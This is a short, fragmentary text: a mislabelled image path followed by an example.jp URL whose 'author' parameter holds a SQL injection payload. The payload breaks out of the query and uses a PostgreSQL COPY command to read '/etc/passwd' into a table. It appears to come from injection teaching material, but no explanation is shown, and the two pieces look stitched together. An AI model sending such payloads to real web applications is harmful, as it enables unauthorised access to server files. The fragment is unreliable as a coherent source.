 http://example.jp/44/44-001.php?author=';copy+books(title)+from+'/
etc/passwd'--